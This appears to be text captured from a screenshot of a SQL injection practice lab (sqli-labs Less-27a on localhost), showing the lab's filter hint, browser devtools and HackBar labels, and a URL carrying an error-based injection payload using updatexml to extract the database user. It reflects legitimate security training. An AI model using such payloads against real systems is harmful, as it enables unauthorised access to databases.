 All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"and(updatexml(1,concat(0x7e,(user()),0x7e),1))and'1'="1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/sqli/Less-27a/?id=1" and(updatexml(1,concat(0x7e,(select user()),0x7e),1)) and '1'="1